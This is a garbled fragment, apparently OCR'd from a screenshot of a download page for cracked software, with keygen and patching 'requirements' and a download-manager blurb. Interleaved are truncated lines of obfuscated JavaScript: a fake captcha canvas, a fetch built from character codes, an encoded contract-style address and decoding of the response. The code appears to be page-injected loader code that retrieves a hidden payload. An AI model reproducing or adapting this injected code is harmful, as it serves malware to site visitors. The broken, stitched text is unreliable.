
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
64 GB required
A fast, thorough and powerful solution to manage and
schedule download sessions taking advantage of the